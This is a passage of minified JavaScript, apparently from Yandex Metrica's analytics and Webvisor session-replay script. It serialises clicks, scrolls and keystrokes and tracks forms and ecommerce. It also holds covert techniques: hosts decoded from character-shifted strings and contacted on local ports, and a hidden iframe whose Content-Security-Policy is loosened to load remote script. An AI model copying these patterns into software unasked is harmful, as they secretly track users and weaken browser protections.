Wn],[209,a.pageTitle,R],[145,a.pageUrlCanonical,R],[65,a.id,lb]]}function Xn(a){return[[513,a.chars,K],[489,a.maxScrolled,md],[385,a.involvedTime,K],[321,a.height,K],[257,a.width,K],[193,a.y,K],[129,a.x,K],[65,a.id,lb]]}function Nn(a){return[[129,a.involvedTime,K],[84,a.articleMeta,Xn]]}function Yn(a){return[[81,a.hash,R]]}function Zn(a){return[[209,a.stack,R],[145,a.Rg,R],[81,a.code,R]]}function $n(a){return[[193,a.orientation,K],[129,a.height,K],[65,a.width,K]]}function ao(a){return[[84,a.keystrokes,
bo]]}function bo(a){return[[273,a.modifier,R],[193,a.isMeta,Mb],[145,a.key,R],[65,a.id,K]]}function co(a){return[[145,a.value,R],[81,a.vj,R]]}function eo(a){return[[149,a.ac,R],[81,a.method,R]]}function fo(a){return[[257,a.pageHeight,K],[193,a.pageWidth,K],[129,a.height,K],[65,a.width,K]]}function go(a){return[[144,a.zoomTo,li],[80,a.zoomFrom,li]]}function li(a){return[[193,a.y,K],[129,a.x,K],[105,a.level,md]]}function ho(a){return[[84,a.touches,io]]}function io(a){return[[297,a.force,md],[233,a.y,
md],[169,a.x,md],[81,a.id,R]]}function jo(a){return[[193,a.hidden,Mb],[129,a.checked,Mb],[81,a.value,R]]}function ko(a){return[[257,a.endNode,K],[193,a.startNode,K],[129,a.end,K],[65,a.start,K]]}function lo(){return[]}function mo(a){return[[193,a.page,Mb],[129,a.y,K],[65,a.x,K]]}function no(a){return[[129,a.y,K],[65,a.x,K]]}function oo(a){return[[84,a.changes,po]]}function po(a){return[[257,a.index,K],[209,a.op,R],[145,a.style,R],[65,a.target,K]]}function Pn(a){return[[1168,a.stylechangeEvent,oo],
[1104,a.hashchangeEvent,Yn],[1040,a.fatalErrorEvent,Zn],[976,a.deviceRotationEvent,$n],[912,a.keystrokesEvent,ao],[848,a.resizeEvent,fo],[784,a.zoomEvent,go],[720,a.wj,co],[656,a.sj,eo],[592,a.touchEvent,ho],[528,a.changeEvent,jo],[464,a.selectionEvent,ko],[400,a.windowEvent,lo],[336,a.scrollEvent,mo],[272,a.mouseEvent,no],[193,a.frameId,oe],[129,a.target,oe],[65,a.type,lb]]}function Qn(a){return[[257,a.frameId,oe],[208,a.meta,qo],[129,a.stamp,K],[65,a.target,K]]}function qo(a){return[[148,a.changes,
ro],[65,a.index,K]]}function ro(a){return[[276,a.d,so],[212,a.c,to],[148,a.b,uo],[84,a.a,vo]]}function so(a){return[[193,a.i,K],[144,a.ct,mi],[65,a.id,K]]}function to(a){return[[193,a.i,K],[146,a.at,81,R,144,mi],[65,a.id,K]]}function mi(a){return[[193,a.r,Mb],[145,a.n,R],[81,a.o,R]]}function uo(a){return[[641,a.h,Mb],[577,a.i,K],[513,a.nx,K],[465,a.ct,R],[402,a.at,81,R,145,R],[321,a.pr,K],[273,a.ns,R],[193,a.pa,K],[145,a.nm,R],[65,a.id,K]]}function vo(a){return[[321,a.i,K],[257,a.pa,K],[193,a.nx,
K],[129,a.pr,K],[65,a.id,K]]}function Rn(a){return[[321,a.recordStamp,wo],[273,a.tabId,R],[193,a.frameId,oe],[148,a.content,xo],[80,a.meta,yo]]}function xo(a){return[[513,a.hidden,Mb],[449,a.prev,K],[385,a.next,K],[337,a.content,R],[257,a.parent,K],[210,a.attributes,81,R,145,R],[145,a.name,R],[65,a.id,K]]}function yo(a){return[[724,a.oj,zo],[656,a.location,Ao],[592,a.viewport,ni],[528,a.screen,ni],[449,a.hasBase,Mb],[401,a.base,R],[337,a.referrer,R],[273,a.ua,R],[209,a.address,R],[145,a.title,R],
[81,a.doctype,R]]}function zo(a){return[[133,a.scroll,K],[65,a.target,K]]}function Ao(a){return[[209,a.path,R],[145,a.protocol,R],[81,a.host,R]]}function ni(a){return[[129,a.height,K],[65,a.width,K]]}function R(a){var c=Bo({},a,[],0);return c?[Co,c,a]:[oi,0,0]}function Tn(a){return[Do,a.length,a]}function Mb(a){return[oi,1,a?1:0]}function wo(a){a=pi(a);var c=a[0],b=a[1],d=(b>>>28|c<<4)>>>0;c>>>=24;return[qi,0===c?0===d?16384>b?128>b?1:2:2097152>b?3:4:16384>d?128>d?5:6:2097152>d?7:8:128>c?9:10,a]}
function md(a){return[Eo,4,a]}function oe(a){return lb((a<<1^a>>31)>>>0)}function K(a){return 0>a?[qi,10,pi(a)]:lb(a)}function lb(a){return[Fo,128>a?1:16384>a?2:2097152>a?3:268435456>a?4:5,a]}function Fo(a,c,b,d){for(a=c;127<a;)b[d++]=a&127|128,a>>>=7;b[d]=a}function oi(a,c,b,d){b[d]=c}function Do(a,c,b,d){for(a=0;a<c.length;++a)b[d+a]=c[a]}function ri(a){return function(c,b,d,e){for(var f,g=0,h=0;h<b.length;++h)if(c=b.charCodeAt(h),128>c)a?g+=1:d[e++]=c;else{if(2048>c){if(a){g+=2;continue}d[e++]=
c>>6|192}else{if(55296===(c&64512)&&56320===((f=b.charCodeAt(h+1))&64512)){if(a){g+=4;continue}c=65536+((c&1023)<<10)+(f&1023);++h;d[e++]=c>>18|240;d[e++]=c>>12&63|128}else{if(a){g+=3;continue}d[e++]=c>>12|224}d[e++]=c>>6&63|128}d[e++]=c&63|128}return a?g:e}}function Eo(a,c,b,d){return Go(a)(a,c,b,d)}function Ho(a,c,b,d){var e=0>c?1:0;e&&(c=-c);if(0===c)nd(0<1/c?0:2147483648,b,d);else if(a.isNaN(c))nd(2143289344,b,d);else if(3.4028234663852886E38<c)nd((e<<31|2139095040)>>>0,b,d);else if(1.1754943508222875E-38>
c)nd((e<<31|a.Math.round(c/1.401298464324817E-45))>>>0,b,d);else{var f=a.Math.floor(a.Math.log(c)/Math.LN2);nd((e<<31|f+127<<23|Math.round(c*a.Math.pow(2,-f)*8388608)&8388607)>>>0,b,d)}}function nd(a,c,b){c[b]=a&255;c[b+1]=a>>>8&255;c[b+2]=a>>>16&255;c[b+3]=a>>>24}function qi(a,c,b,d){a=c[0];for(c=c[1];a;)b[d++]=c&127|128,c=(c>>>7|a<<25)>>>0,a>>>=7;for(;127<c;)b[d++]=c&127|128,c>>>=7;b[d++]=c}function pi(a){if(!a)return[0,0];var c=0>a;c&&(a=-a);var b=a>>>0;a=(a-b)/4294967296>>>0;c&&(a=~a>>>0,b=~b>>>
0,4294967295<++b&&(b=0,4294967295<++a&&(a=0)));return[a,b]}function si(a,c,b){return function(d,e,f){var g;d=y({J:Da()},d);d.J.Ub("we",Gb(e.Ab));d.H||(d.H={});var h=d.H,k=d.Ma;k=void 0===k?{}:k;h.wmode="0";h["wv-part"]=""+f;h["wv-hit"]=h["wv-hit"]||""+ac(a);h["page-url"]=h["page-url"]||a.location.href;h.rn=h.rn||""+Wa(a);h["wv-type"]||(h["wv-type"]=k.Gd?"3":"2");f={ga:{qa:"webvisor/"+e.id},X:y(d.X,{Na:(g={},g["Content-Type"]="text/plain",g),Yb:"POST"}),H:h};e=Oa(Nf(a,"wv",e),b);return pe(a,c,e)(y(d,
f))}}function Io(a,c){return sa(c,function(b){var d=I(a);N(c);if(!d.C("dSync",!1))return d.D("dSync",!0),ti(a,b,{gb:c,Mc:"s",Nd:"ds",Ai:function(e,f,g){var h=e.Qc;e=e.host;if(n(h,"settings"))return Ta(Sa("ds.e"));f=f(aa)-g;g=e[1];var k,l;h=Da((k={},k.di=h,k.dit=f,k.dip=g,k));k=(l={},l["page-url"]=W(a).href,l);return ta(a,"S",ui)({J:h,H:k},ui)["catch"](E(a,"ds.rs"))}})})}function ti(a,c,b){var d=b.gb,e=ha(a),f=Jo(a,c.userData,d),g=Ko(a);return g.length?Lo(a,e,f,c,b).then(function(){return Mo(a,g,f,
e,b)},B):J.resolve()}function Ko(a){var c=od(a);a=v(Of,wc(["iPhone","iPad"]))(a);return c?No:a?Oo:[]}function Mo(a,c,b,d,e){var f=e.Ai,g=void 0===f?B:f,h=e.Nd,k=d(aa);return Po(a,c,e)(Ua(function(l){z(function(m){m&&qe(a,h+".s",m)},l);l=d(jb);b.D(h,l)},function(l){b.D(h,d(jb));g(l,d,k)}))}function Lo(a,c,b,d,e){var f=e.Nd,g=e.gb;return new J(function(h,k){var l=b.C(f,0);l=parseInt(""+l,10);return 60>=c(jb)-l?k():Qo(a)?h(void 0):mf(d)?k():h(Ro(a,g))})}function Po(a,c,b){var d=b.Mc,e=b.data,f=ta(a,
d,b.gb);a=y({},vi);e&&y(a.H,e);return So(A(function(g){return To(f(y({X:{Ce:!1,fe:!0}},vi),A(function(h){var k=h[1],l=h[2];h=H("",A(function(m){return String.fromCharCode(m.charCodeAt(0)+10)},h[0].split("")));return"http"+(l?"s":"")+"://"+h+":"+k+"/"+Uo[d]},g)).then(function(h){return y({},h,{host:g[h.cg]})}))},c))}function Jo(a,c,b){var d=c||{},e=ta(a,"u",b),f=Ra(a);return{C:function(g,h){return V(d[g])?f.C(g,h):d[g]},D:function(g,h){var k,l=""+h;d[g]=l;f.D(g,l);return e({H:(k={},k.key=g,k.value=
l,k)},[ua.Ta+"//"+bc+"/user_storage_set"],{})["catch"](E(a,"u.d.s.s"))}}}function Vo(a){return{Y:function(c,b){I(a).C("oo")||b()}}}function Wo(a,c){try{var b=c[0];var d=b[1]}catch(e){return function(){return J.resolve()}}return function(e){var f,g=(f={},f["browser-info"]=Xo,f["page-url"]=a.location&&""+a.location.href,f);return d&&(e=kb(a,e))?d(Yo,{bb:g,ha:[],ca:"site-info="+ie(e)})["catch"](B):J.resolve()}}function Zo(a,c){if(n(a,"disableYaCounter"+c.id)||n(a,"Ya.disableMetrica")){var b=N(c);delete I(a).C("counters",
{})[b];Ta(Sa("oo.e"))}}function $o(a){if(pd(a))return null;var c=ap(a),b=c.xf;V(b)&&(c.xf=null,bp(a).then(function(d){c.xf=d}));return b?1:null}function cp(a,c,b){b=b.H;if((void 0===b?{}:b).nohit)return null;a=Pf(a);if(!a)return null;var d=b=null;n(a,"getEntriesByType")&&(d=n(a.getEntriesByType("navigation"),"0"))&&(b=dp);if(!b){var e=n(a,"timing");e&&(b=ep,d=e)}if(!b)return null;a=fp(a,d,b);c=N(c);c=gp(c);return(c=hp(c,a))&&H(",",c)}function hp(a,c){var b=a.length?A(function(d,e){var f=c[e];return f===
d?null:f},a):c;a.length=0;z(v(O,ra("push",a)),c);return Z(ma(null),b).length===a.length?null:b}function fp(a,c,b){return A(function(d){var e=d[0],f=d[1];if(T(e))return e(a,c)||null;if(1===d.length)return c[e]?Math.round(c[e]):null;var g;!(g=c[e]&&c[f])&&(g=0===c[e]&&0===c[f])&&(g=d[1],g=!(wi[d[0]]||wi[g]));if(!g)return null;d=Math.round(c[e])-Math.round(c[f]);return 0>d||36E5<d?null:d},b)}function Xh(a,c){void 0===c&&(c=!1);for(var b=a.length,d=b-b%3,e=[],f=0;f<d;f+=3){var g=(a[f]<<16)+(a[f+1]<<8)+
a[f+2];e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>18&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g&63])}switch(b-d){case 1:b=a[d]<<4;e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&
63],"=","=");break;case 2:b=(a[d]<<10)+(a[d+1]<<2),e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&63],"=")}e=e.join("");return c?xi(e,!0):e}function Fh(a,c){void 0===c&&(c=!1);var b=a,d="",e=0;if(!b)return"";for(c&&(b=xi(b));b.length%4;)b+="=";do{var f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),
g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++));if(0>f||0>g||0>h||0>k)return"";var l=f<<18|g<<12|h<<6|k;f=l>>16&255;g=l>>8&255;l&=255;d=64===h?d+String.fromCharCode(f):64===k?d+String.fromCharCode(f,g):d+String.fromCharCode(f,g,l)}while(e<b.length);return d}function xi(a,
c){void 0===c&&(c=!1);return a?a.replace(c?/[+/=]/g:/[-*_]/g,function(b){return ip[b]||b}):""}function jp(a){try{var c=Pa(a)?a:[];return H(",",[a.name,a.description,v(za,Na,gb(kp),qd(","))(c)])}catch(b){return""}}function kp(a){return H(",",[a.description,a.suffixes,a.type])}function lp(a,c){for(var b="",d=0;d<c;d+=1)b+=a;return b}function mp(a,c,b,d,e,f,g,h){var k=b.C(f);oa(k)&&(b.D(f,g),e(a,c,b,d),k=b.C(f,g));V(h)||h.Ub(f,""+k);return k}function np(a,c){if(rd(a)){var b=fb(a).match(op);if(b&&b.length)return b[1]===
c}return!1}function re(a,c,b){return function(d){var e,f,g=Ha(c,b);g&&pp(a,d,c)&&(g=G(g.params,g),(d=Qf({event:a,Ia:"products",za:cc,uh:"goods"},d))&&g&&g((e={},e.__ym=(f={},f.ecommerce=[d],f),e)))}}function pp(a,c,b){var d=!1,e="";if(!Ma(c))return Eb(b,"","Ecommerce data should be an object"),d;var f=c.goods;switch(a){case "detail":case "add":case "remove":fa(f)&&f.length?(d=If(function(g){return Ma(g)&&(qa(g.id)||se(b,g.id)||qa(g.name))},f))||(e="All items in 'goods' should be objects and contain 'id' or 'name' field"):
e="Ecommerce data should contain 'goods' non-empty array";break;case "purchase":se(b,c.id)||qa(c.id)?d=!0:e="Purchase object should contain string or number 'id' field"}Eb(b,"",e);return d}function sd(a,c){return{Y:function(b,d){te(b)?d():sa(c,function(e){var f;if(e=n(e,"settings.hittoken"))e=(f={},f.hittoken=e,f),b.H=y(b.H||{},e);d()})}}}function qp(a,c){function b(){t.hidden?y(k.style,td(["top","right","left","background"],"initial")):y(k.style,td(["top","right","left"],"0"),{background:"rgba(0, 0, 0, .3)"});
u.parentNode||(q.appendChild(p),q.appendChild(u));t.hidden=!t.hidden;q.hidden=!q.hidden;r.hidden=!r.hidden}function d(Q){var ba=g();y(ba.style,xc("2px","18px"),Kc,{left:"15px",top:"7px",background:"#2f3747",borderRadius:"2px"});ba.style.transform="rotate("+Q+"deg)";return ba}function e(Q,ba,na,vb,ud){var ue=g();y(ue.style,xc(ba+"px",na+"px"),Kc,{left:Q+"px",bottom:0,background:vb,borderTopLeftRadius:ud});return ue}var f=ab(a);if(!f)return B;var g=w("div",f),h=w("iframe",f),k=g();k.classList.add("__ym_wv_ign");
y(k.style,yi,{bottom:"0",width:"100%",maxWidth:"initial",zIndex:"999999999"});var l=k.attachShadow?k.attachShadow({mode:"open"}):k,m=g();y(m.style,xc("24px"),Kc,Rf,{top:"12px",right:"10px",background:"#3367dc",overflow:"hidden"});var p=g();y(p.style,{border:"2px solid transparent",animation:"__ym_wv_ign-spinner-animation 1s 0.21s infinite linear"},Rf,Kc,xc("48px"),td(["top","left"],"calc(50% - 24px)"),td(["borderTopColor","borderLeftColor"],"#fc0"));f=f("style");f.textContent="@keyframes __ym_wv_ign-spinner-animation {to {transform: rotate(360deg);}}";
p.appendChild(f);var t=g();t.id="__ym_wv_ign__opener";y(t.style,xc("46px","48px"),yi,{right:"0",bottom:"60px",cursor:"pointer",background:"#fff",borderRadius:"16px 0 0 16px",boxShadow:"0px 0px 1px rgba(67, 68, 69, 0.3), 0px 1px 2px rgba(67, 68, 69, 0.3)"});var q=g();y(q.style,Kc,td(["top","right","bottom"],"0"),{width:"600px",background:"#fff"});var r=g();r.id="__ym_wv_ign__closer";y(r.style,xc("32px"),Kc,Rf,{top:"12px",right:"612px",cursor:"pointer",background:"#fff"});f=h();f.src="https://metrika.yandex.ru/widget/iframe-check";
var u=h();y(u.style,xc("100%"),{border:"none"});u.src="https://metrika.yandex.ru/widget/dashboard?id="+c;q.hidden=!0;r.hidden=!0;r.appendChild(d(45));r.appendChild(d(-45));q.appendChild(f);m.appendChild(e(0,8,9,"linear-gradient(0deg, #ff324f, #ff324f), linear-gradient(158.67deg, #ff455c 12.6%, #ff1139 96.76%)"));m.appendChild(e(8,9,16,"#04acff","3px"));m.appendChild(e(17,7,24,"#ffdd13"));t.appendChild(m);l.appendChild(q);l.appendChild(r);var C=["click","touchstart"];h=ja(a);m=a.document.body;l=[h.F(t,
C,b),h.F(r,C,b),h.F(f,["load"],F([ia,[G(q.removeChild,q,f),G(l.appendChild,l,t)]],z)),h.F(u,["load"],G(q.removeChild,q,p)),G(m.removeChild,m,k)];var P=F([ia,l],z);l.push(h.F(a,["securitypolicyviolation"],function(Q){(Q=n(Q,"blockedURI"))&&0<=Q.indexOf("https://metrika.yandex.ru")&&P()}));m.appendChild(k);return P}function td(a,c){return M(function(b,d){b[d]=c;return b},{},a)}function xc(a,c){var b;return b={},b.width=a,b.height=c||a,b}function rp(a,c){try{var b=c.origin}catch(d){}b&&La(v(Ya,va(b)),
[/^http:\/\/([\w\-.]+\.)?webvisor\.com\/?$/,/^https:\/\/([\w\-.]+\.)?metri[kc]a\.yandex\.(ru|ua|by|kz|com|com\.tr)\/?$/])&&(b=Fb(a,c.data),"appendremote"===n(b,"action")&&sp(a,c,b))}function zi(a,c,b,d){var e,f,g,h;void 0===b&&(b="");void 0===d&&(d="");var k=I(a),l={};l.getCachedTags=Sf;l.form=(e={},e.closest=w(a,Ai),e.select=tp,e.getData=w(a,Bi),e);l.button=(f={},f.closest=w(a,Tf),f.select=Uf,f.getData=w(a,Vf),f);l.phone=(g={},g.hidePhones=F([a,null,[d]],Ci),g);l.status=(h={},h.checkStatus=F([a,
Fa(b)],up),h);k.D("_u",l);c&&oc(a,{src:c})}function Di(a){var c=a.lang;c=void 0===c?"":c;var b=a.appVersion;b=void 0===b?"":b;var d=a.fileId;d=void 0===d?"":d;a=a.beta;a=void 0===a?!1:a;b=H(".",v(gb(v(O,Fa)),Na)(b.split(".")));if(!L(d,vp)||!L(c,["ru","en","tr"]))return"";c=(a?"https://s3.mds.yandex.net/internal-metrika-betas":"https://yastatic.net/s3/metrika")+(b?"/"+b:"")+"/form-selector/"+(d+"_"+c+".js");return Ei(c)?c:""}function wp(a,c){var b=ab(a);if(b){var d=b("div"),e=Yb(a);if(e){d.innerHTML=
'<iframe name="RemoteIframe" allowtransparency="true" style="position: absolute; left: -999px; top: -999px; width: 1px; height: 1px;"></iframe>';var f=d.firstChild;f.onload=function(){var h=b("meta");h.setAttribute("http-equiv","Content-Security-Policy");h.setAttribute("content","script-src *");f.contentWindow.document.head.appendChild(h);oc(f.contentWindow,{src:c})};a._ym__remoteIframeEl=f;e.appendChild(d);d.removeChild(f);var g=null;d.attachShadow?g=d.attachShadow({mode:"open"}):d.createShadowRoot?
g=d.createShadowRoot():d.webkitCreateShadowRoot&&(g=d.webkitCreateShadowRoot());g?g.appendChild(f):(e.appendChild(f),a._ym__remoteIframeContainer=f)}}}function up(a){var c,b=Fi(a);a=I(a).C("getCounters",vd)();a=A(X("id"),a);return c={id:b},c.counterFound=!!b&&L(b,a),c}function Ci(a,c,b){var d;c=Gi(a,c,{Zf:xp,Vh:(d={},d.href=!0,d)});b=Z(Boolean,A(function(f){return"*"===f?f:Nb(f)},b));var e=A(v(O,ra("concat",[""]),Hi("reverse"),ia),b);b=wd(a);d=Ii(a,b,1E3);c=G(c.Af,c,e);d.F(c);yp(a,b);Ji(a,b);c()}
function xp(a,c,b){var d=ab(a),e=b.vb,f=b.Oc,g=e.parentNode,h=e.textContent;if("text"===b.ee&&h&&d&&g){b=d("small");Ki(b);var k=h.split(""),l=Li(h).length;z(ra("appendChild",b),M(function(m,p){var t=m.nodes,q=m.fg,r=d("small");r.innerHTML=p;var u=zp.test(p);Ki(r);u&&(r.style.opacity=""+(l-q-1)/l);t.push(r);return{nodes:t,fg:q+(u?1:0)}},{nodes:[],fg:0},k).nodes);Ap(a,c,b,f);g.insertBefore(b,e);e.textContent="";return!0}return!1}function Ap(a,c,b,d){function e(){z(w(["style","opacity",""],Fc),za(b.childNodes));
if(c){var k=Ha(a,c);k&&k.extLink("tel:"+d,{})}g();h()}var f=ja(a),g=B,h=B;g=f.F(b,["mouseenter"],function(k){if(k.target===b){var l=Y(a,e,200,"ph.h.e");(h||B)();h=f.F(b,["mouseleave"],function(m){m.target===b&&pa(a,l)})}})}function Ji(a,c){dc(a)(Ua(B,function(){var b,d=a.document.body,e=(b={},b.attributes=!0,b.childList=!0,b.subtree=!0,b);Ba("MutationObserver",a.MutationObserver)&&(new MutationObserver(c.N)).observe(d,e)}))}function yp(a,c){return ja(a).F(a,["load"],c.N)}function Gi(a,c,b){function d(k){var l;
return f(a,c,k)?null===(l=h[k.Oc])||void 0===l?void 0:l.Xc:null}var e,f=b.Zf;b=b.Vh;var g=void 0===b?(e={},e.href=!0,e.text=!0,e):b,h;return{Af:function(k){return new J(function(l,m){k&&k.length||m();h=Mi()(k);dc(a)(Ua(w({ma:[],Ba:0},l),function(){var p=ha(a),t=p(aa),q=g.href?Bp(a,h):[],r=g.text?Ni(a,h):[];l({ma:Z(fa,Z(Boolean,A(d,q.concat(r)))),Ba:p(aa)-t})}))})}}}function Bp(a,c){var b=a.document.body;if(!b)return[];var d=Oi(c);return M(function(e,f){var g=n(f,"href");try{var h=decodeURI(g||"")}catch(p){h=
""}if("tel:"===h.slice(0,4)){var k=(d.exec(h)||[])[0],l=k?Nb(k):"",m=c[l];V(m)||!l&&"*"!==m.Xc[0]||(e.push({ee:"href",vb:f,Oc:l,eb:Pi(k,c[l].eb),Ci:g}),g=Nb(h.slice(4)),l=Mi()([l?m.Xc:[g,""]]),e.push.apply(e,Ni(a,l,f)))}return e},[],za(b.querySelectorAll("a")))}function Ni(a,c,b){void 0===b&&(b=a.document.body);if(!b)return[];var d=[],e=Oi(c);uf(a,b,function(f){if(f!==b&&"script"!==(n(f,"parentNode.nodeName")||"").toLowerCase()){var g=Na(e.exec(f.textContent||"")||[]);z(function(h){var k=Nb(h);V(c[k])||
d.push({ee:"text",vb:f,Oc:k,eb:Pi(h,c[k].eb),Ci:f.textContent||""})},g)}},function(f){return e.test(f.textContent||"")?1:0},a.NodeFilter.SHOW_TEXT);return d}function Mi(){return Wf(function(a,c){var b=A(Nb,c),d=b[0];b=b[1];a[d]={eb:b,Xc:c};var e=Qi(d);e!==d&&(a[e]={eb:Qi(b),Xc:c});return a},{})}function Pi(a,c){for(var b=[],d=a.split(""),e=c.split(""),f=0,g=0;g<a.length&&!(f>=e.length);g+=1){var h=d[g];"0"<=h&&"9">=h?(b.push(e[f]),f+=1):b.push(d[g])}return H("",b)+c.slice(f+1)}function Qi(a){var c=
{7:"8",8:"7"};return 11===a.length&&c[a[0]]?""+c[a[0]]+a.slice(1):a}function Oi(a){return new RegExp("(?:"+H("|",A(Ri,da(a)))+")")}function Si(a,c,b,d){if(c){var e=[];c&&(a.document.documentElement.contains(c)?uf(a,c,ra("push",e),d):Oa(e,Ti(a,c,d)));z(b,e)}}function uf(a,c,b,d,e){function f(g){return T(d)?d(g)?a.NodeFilter.FILTER_ACCEPT:a.NodeFilter.FILTER_REJECT:a.NodeFilter.FILTER_ACCEPT}void 0===e&&(e=-1);if(T(b)&&f(c)===a.NodeFilter.FILTER_ACCEPT&&(b(c),!Gf(c)))for(c=a.document.createTreeWalker(c,
e,d?{acceptNode:f}:null,!1);c.nextNode()&&!1!==b(c.currentNode););}function Ti(a,c,b){var d=[],e=v(O,ra("push",d));T(b)?(b=b(c),(oa(b)||b===a.NodeFilter.FILTER_ACCEPT)&&e(c)):e(c);if(c.childNodes&&0<c.childNodes.length){c=c.childNodes;b=0;for(var f=c.length;b<f;b+=1){var g=Ti(a,c[b]);z(e,g)}}return d}function Ui(a,c,b){var d;a=[Vi(a,c,function(e){d=e;e.Aa.F(b)}),function(){d&&d.unsubscribe()}];return F([Wi,a],z)}function Cp(a,c,b,d){var e,f,g;if(b){var h=n(d,"ecommerce")||{};var k=n(d,"event")||"";
h=Ma(h)&&qa(k)?Qf(k,h):void 0;if(!h)a:{var l=d;!fa(d)&&se(a,Pa(d))&&(l=Ca(l));if(fa(l)&&(h=l[0],k=l[1],l=l[2],qa(k)&&Ma(l)&&"event"===h)){h=Qf(k,l);break a}h=void 0}if(d=h||Dp(d))mb(a,(e={},e.counterKey=c,e.name="ecommerce",e.data=d,e)),b((f={},f.__ym=(g={},g.ecommerce=[d],g),f))}}function Dp(a){var c=n(a,"ecommerce");if(Ma(c))return a=Z(wc(Xi),da(c)),a=M(function(b,d){b[d]=c[d];return b},{},a),0===da(a).length?void 0:a}function Qf(a,c){var b,d,e=qa(a)?xd[a]:a;if(e){var f=e.event,g=e.Ia,h=e.uh,k=
void 0===h?"items":h,l=c.purchase||c;if(h=l[k]){e=A(w(e.za,Ep),h);var m=(b={},b[f]=g?(d={},d[g]=e,d):e,b);b=da(l);g&&1<b.length&&(m[f].actionField=M(function(p,t){if(t===k)return p;if("currency"===t)return m.currencyCode=l.currency,p;p[Fp[t]||Xf[t]||t]=l[t];return p},{},b));return m}}}function Ep(a,c){var b={};z(function(d){var e=a[d]||Xf[d]||d;-1!==d.indexOf("item_category")?(e=Xf.item_category,b[e]=b[e]?b[e]+("/"+c[d]):c[d]):b[e]=c[d]},da(c));return b}function Gp(a,c,b){if(b&&(b=Tf(a,b),b=Vf(a,
b))){b="?"+Lc(b);var d=Hb(a,c,"Button goal. Counter "+c.id+". Button: "+b+".");ve(a,c,"btn",d).reachGoal(b)}}function Hp(a,c,b,d){d=n(d,"target");(d=ec("button,input",a,d))&&"submit"===d.type&&(d=Ai(a,d))&&(b.push(d),Y(a,F([!1,a,c,b,d],Yi),300))}function Yi(a,c,b,d,e){var f=Ob(c)(e,d),g=-1!==f;if(a||g)g&&d.splice(f,1),a=Bi(c,e),a="?"+Lc(a),d=F([c,b,"Form goal. Counter "+b.id+". Form: "+a+"."],Zi),ve(c,b,"form",d).reachGoal(a)}function Zi(a,c,b){return Ip(a,c).then(v(F([Hb(a,c,b),B],yd),ia))}function Bi(a,
c,b){return $i(a,c,["i","n","p"],void 0,b)}function Jp(a,c){var b;a((b={},b.clickmap=V(c)?!0:c,b))}function Kp(a,c,b,d,e){var f;c={J:Da(),H:(f={},f["page-url"]=c,f["pointer-click"]=b,f),ga:{qa:"clmap/"+e.id}};d(c,e)["catch"](E(a,"c.s.c"))}function Lp(a,c,b,d,e){if(zd(a,"ymDisabledClickmap")||!c||!c.element)return!1;a=Ia(c.element);if(e&&!e(c.element,a)||L(c.button,[2,3])&&"A"!==a||La(ma(a),d))return!1;d=c.element;if(c&&b){if(50>c.time-b.time)return!1;e=Math.abs(b.position.x-c.position.x);a=Math.abs(b.position.y-
c.position.y);c=c.time-b.time;if(b.element===d&&2>e&&2>a&&1E3>c)return!1}for(;d;){if(Mp(d))return!1;d=d.parentElement}return!0}function Np(a,c){var b=null;try{if(b=c.target||c.srcElement)!b.ownerDocument&&b.documentElement?b=b.documentElement:b.ownerDocument!==a.document&&(b=null)}catch(d){}return b}function Op(a){var c=a.which;a=a.button;return c||void 0===a?c:1===a||3===a?1:2===a?3:4===a?2:0}function aj(a,c){var b=Yb(a),d=Yf(a);return{x:c.pageX||c.clientX+d.x-(b.clientLeft||0)||0,y:c.pageY||c.clientY+
d.y-(b.clientTop||0)||0}}function we(a,c){return{Y:function(b,d){var e,f=b.J,g=b.Ha,h=b.H,k=b.X;k=void 0===k?{}:k;if(f&&h){var l=ha(a);f.Ub("rqnl",1);for(var m=Ad(a),p=1;m[p];)p+=1;b.T||(b.T={});b.T.Rb=p;m[p]=(e={},e.protocol=ua.Ta,e.host=bc,e.resource=b.ga.qa,e.postParams=k.ca,e.time=l(aa),e.counterType=c.$,e.params=h,e.browserInfo=f.l(),e.counterId=c.id,e.ghid=ac(a),e);g&&(m[p].telemetry=g.l());Zf(a)}d()},ra:function(b,d){bj(a,b);d()}}}function bj(a,c){var b=Ad(a);c.J&&!Va(b)&&c.T&&(delete b[c.T.Rb],
Zf(a))}function Zf(a){var c=Ad(a);Ra(a).D("retryReqs",c)}function Pp(a,c){if(a.Ii()){var b=cj(c);if(b&&!$b("ym-disable-tracklink",b)){var d=a.l,e=a.Ig,f=a.gb,g=a.sender,h=a.Ug,k=f.uc,l=b.href;var m=nb(b.innerHTML&&b.innerHTML.replace(/<\/?[^>]+>/gi,""));m||(m=(m=b.querySelector("img"))?nb(m.getAttribute("title")||m.getAttribute("alt")):"");m=l===m?"":m;if($b("ym-external-link",b))xe(d,f,{url:l,qb:!0,title:m,sender:g});else{k=k?Hc(d,k).hostname:W(d).hostname;h=RegExp("\\.("+H("|",A(Qp,h))+")$","i");
